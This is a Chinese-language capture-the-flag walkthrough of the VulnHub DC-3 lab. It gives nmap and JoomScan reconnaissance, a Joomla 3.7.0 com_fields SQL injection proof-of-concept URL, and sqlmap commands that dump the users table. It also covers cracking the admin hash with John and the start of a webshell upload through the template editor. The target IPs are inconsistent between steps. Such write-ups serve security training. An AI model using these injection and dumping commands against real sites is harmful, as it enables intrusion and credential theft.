环境搭建:

1.靶场描述DC-3是另一个专门建立的易受攻击的实验室,旨在获得渗透测试领域的经验。与之前的DC版本一样,这个版本是为初学者设计的,尽管这一次只有一个标志,一个入口点,根本没有线索。必须具备Linux技能并熟悉Linux命令行,还必须具有使用基本渗透测试工具的经验。对于初学者来说,谷歌可以提供很大的帮助,但你可以随时在@DCAu7上推我让你重新开始。但请注意:我不会给你答案,相反,我会给你一个如何前进的想法。对于那些有CTF和Boot2Root挑战经验的人来说,这可能不会花你很长时间(事实上,它可能只需要不到20分钟)。如果是这种情况,如果你想让它更具挑战性,你可以重做挑战,探索其他获得根和获得旗帜的方法。

下载靶场环境

2.靶场下载地址:

https://www.vulnhub.com/entry/dc-32,312/

渗透靶场

目标: 目标就是我们搭建的靶场,靶场IP为:192.168.186.0/24

信息收集:寻找靶机真实IP

nmap -sP 192.168.186.0/24

我们可以找到本机的IP地址为192.168.186.131



信息收集:探端口及服务

nmap -A -p- -v 192.168.66.142

-A 综合性扫描

-v 冗余模式。强烈推荐使用这个选项,它会给出扫描过程中的详细信息

我们 发信了开放的端口是80端口,存在web服务器,Apache/2.4.18,CMS为Joomla



使用虚拟机的火狐浏览器在搜索栏中搜索192.168.186.131

他告诉我们这次DC-3实战只有一个目标获得root权限

利用JoomScan进行扫描获取后台地址

由于我们前面采用nmap进行扫描时我们已经发现了中间件为joomla,我们可以采用joomscan进行扫描,如果我们不知道是joomla,我们可以采用目录扫描或者nikto等扫描工具进行扫描。发现更多的信息。

JoomScan简介

OWASPJoomla!漏洞扫描器(JoomScan)是一个开源项目,其主要目的是实现漏洞检测的自动化,以增强Joomla CMS开发的安全性。该工具基于Perl开发,能够轻松无缝地对各种Joomla项目进行漏洞扫描,其轻量化和模块化的架构能够保证扫描过程中不会留下过多的痕迹。它不仅能够检测已知漏洞,而且还能够检测到很多错误配置漏洞和管理权限漏洞等等。除此之外,OWASP JoomScan使用起来非常简单,不仅提供了非常友好的用户界面,而且还能够以HTML或文本格式导出扫描报告。

joomScan扫描

joomscan --url http://192.168.66.142 提示没有joomscan 选择y安装

扫描结果如下知道了joomla cms版本为3.7.0



得到了网站后台地址http://192.168.186.131/administrator/



利用nikto扫描获取后台地址

Nikto简介 Nikto是一个开源的WEB扫描评估软件,可以对Web服务器进行多项安全测试,能在230多种服务器上扫描出 2600多种有潜在危险的文件、CGI及其他问题。Nikto可以扫描指定主机的WEB类型、主机名、指定目录、特定CGI漏洞、返回主机允许的 http模式等。

Nikto简单使用

常规扫描nikto -host/-h http://127.0.0.1nikto -h http://127.0.0.1

可以指定端口进行扫描,同样可以指定SSL协议,进行HTTPS扫描

查看插件信息nikto -list-plugins

批量扫描nikto -host list.txt

查看更详细的帮助信息nikto -H man nikto

Nikto扫描

我们前面已经知道了CMS是joomla,并且知道了后台地址,针对于这一个靶场这一步没有任何意义,这里只是提供一个思路,目录扫描,这里就不拓展了。

nikto --url http://192.168.186.131/

搜索漏洞信息

根据前面信息收集内容,采用的cms和版本信息,进行漏洞搜索,是否有可以用的漏洞。

查找漏洞发现存在SQL注入



我们前面知道了CMS为joomla,版本为3.7.0使用searchsploit检查到有对应的漏洞

searchsploit joomla 3.7.0

我们发现有一个SQL注入,还存在一个XSS

我们可以看一下这个漏洞的提示信息



searchsploit -m 42033.txt

这里我们可以看到信息提示



我们看到了POC,我们验证一下,把localhost修改为我们的靶机IP就ok

http://192.168.66.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27

看到提示,数据库语句错误,说明进行了拼接,存在SQL注入



sqlmap跑出数据



跑出所有数据库

sqlmap -u

"http://192.168.66.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml"--risk=3 --level=5 --random-agent --dbs -p list[fullordering] –batch(引号里面的内容要在虚拟机里面的火狐搜索)

扫描结果成功把数据库跑出来了。



获取当前数据库的名字joomladb

sqlmap-u

"http://192.168.66.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml"--risk=3 --level=5 --random-agent -p list[fullordering] --current-db -batch



获取当前数据库的表名

sqlmap-u

"http://192.168.66.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml"--risk=3 -p list[fullordering] -D "joomladb" --tables --batch



从这里可以看出这张表的名字叫#_users





获取joomladb的users表的字段名

sqlmap -u

"http://192.168.66.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml"--risk=3 -p list[fullordering] -D "joomladb" --tables -T "#__users" --columns





第一个选项,直接回车使用默认的Y

第二个选项,使用Y,不要使用默认的,不然会出错

第三个选项都可以

第四个选项使用10线程



最后跑出来了六个字段

获取目标字段username和password

sqlmap -u

"http://192.168.66.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml"--risk=3 -p list[fullordering] -D "joomladb" --tables -T "#__users" --columns -C "username,password" --dump --batch

结果就是拿到一个用户名和加密的密码



利用john爆破密码snoopy

使用john破解出admin密码,john the ripper是一款本地密码破解工具,可以从我们上面生成的shadow文件(密码散列)中破解出密码。破解时间取决于密码的复杂程度以及破解模式。



创建一个1.txt,把加密的密码字段写入

使用john破解出admin密码是snoopy

利用获取到的账号密码进行登录



在虚拟机火狐网页搜索上输入http://192.168.186.131/administrator/ 出现登录页面admin/snoopy

登陆成功



上传webshell

发现一个上传点



点击Beez3 Details and Files进入



点击newfiles



